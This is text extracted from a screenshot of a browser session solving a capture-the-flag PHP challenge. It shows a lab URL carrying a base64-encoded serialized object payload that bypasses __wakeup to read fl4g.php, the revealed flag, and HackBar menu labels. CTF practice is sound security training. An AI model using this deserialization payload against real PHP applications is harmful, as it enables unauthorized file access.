 61.147.171.105:62585/?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结
<?php
$flag="ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:62585/?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
Split URL